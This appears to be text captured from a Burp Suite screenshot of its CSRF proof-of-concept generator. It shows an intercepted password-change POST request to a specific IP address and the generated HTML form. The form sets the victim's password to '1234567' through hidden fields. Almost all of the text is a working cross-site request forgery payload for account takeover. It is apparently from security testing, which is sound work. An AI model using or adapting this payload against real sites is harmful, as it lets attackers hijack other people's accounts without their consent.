 CSRF PoC generator
Request to: http://15.206.92.177
? Options
Raw Params Headers Hex
POST /profile/change_password_submit.php HTTP/1.1
Host: 15.206.92.177
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 39
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://15.206.92.177/profile/change_password_submit.php"
method="POST">
<input type="hidden" name="password" value="1234567" />
<input type="hidden" name="password&#95;confirm" value="1234567" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close